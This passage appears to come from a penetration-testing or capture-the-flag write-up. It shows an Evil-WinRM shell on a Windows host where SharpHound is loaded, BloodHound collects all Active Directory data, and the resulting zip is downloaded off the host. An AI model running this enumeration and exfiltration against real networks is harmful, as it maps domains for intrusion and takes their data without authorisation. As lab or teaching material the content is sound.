 *Evil-WinRM* PS C:\Users\buse\Documents> . .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\buse\Documents> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\buse\Documents> ls
Directory: C:\Users\buse\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/5/2022 11:58 PM 209098 20220205235808_BloodHound.zip
-a---- 2/5/2022 11:58 PM 929043 MWRhNTI0OTAtNWU5Zi00ZWY5LThhZTctOWI0MmU4Y2ZlMTAy.bin
-a---- 2/5/2022 11:57 PM 974235 SharpHound.ps1
*Evil-WinRM* PS C:\Users\buse\Documents> download 20220205235808_BloodHound.zip
Info: Downloading C:\Users\buse\Documents\20220205235808_BloodHound.zip to 20220205235808_BloodHound.zip
Info: Download successful!